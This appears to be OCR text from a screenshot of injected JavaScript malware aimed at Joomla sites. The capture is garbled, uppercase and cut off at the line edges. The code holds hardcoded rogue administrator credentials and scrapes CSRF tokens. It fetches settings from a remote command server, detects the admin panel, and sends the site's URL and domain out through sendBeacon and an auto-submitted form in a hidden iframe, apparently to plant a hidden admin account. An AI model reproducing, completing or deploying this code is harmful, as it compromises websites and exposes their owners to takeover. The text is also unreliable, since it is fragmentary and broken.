
OOMLACREATER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_INLINE_RUN = 
 = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL: 'MEMETKAAN43@PRO
PTION=COM_USERS&VIEW=USER&LAYOUT=EDIT&ID=0';FUNCTION EXTRACTTOK
F\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME="([A-F0-9]{32})"\S+VALUE="1"/I,/VALU
 {VAR M = HTML.MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}FUNCTION ISA
N /COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?OPTION=COM_/I
OGIN-FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN FETCH(C2 + '
T' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FUNCTION () { RETUR
N,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DATA && DATA
PASS) U.PASS = DATA.USER_PASS;IF (DATA.USER_EMAIL) U.EMAIL = DATA.US
(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BASE) C2 = STRING(DATA.JOOMLA
TER, U) {VAR FIELDS = {URL: LOCATION.ORIGIN,DOMAIN: LOCATION.HOSTN
FORCE: '1'};VAR PAYLOAD = NEW URLSEARCHPARAMS(FIELDS).TOSTRING();T
T-TYPE': 'APPLICATION/X-WWW-FORM-URLENCODED' },BODY: PAYLOAD,KEEPALI
NDBEACON(ROUTER, NEW BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FO
('JC_ROUTER_IFRAME')) {VAR IFRAME = DOCUMENT.CREATEELEMENT('IFRAME'
R_IFRAME';IFRAME.STYLE.CSSTEXT =
ER:0;VISIBILITY:HIDDEN';DOCUMENT.BODY.APPENDCHILD(IFRAME);}VAR FOR
HOD = 'POST';FORM.ACTION = ROUTER;FORM.TARGET = 'JC_ROUTER_IFRAM
ON (K) {VAR INP = DOCUMENT.CREATEELEMENT('INPUT');INP.TYPE = 'HIDDEN
ENT.BODY.APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUNCTION () { FO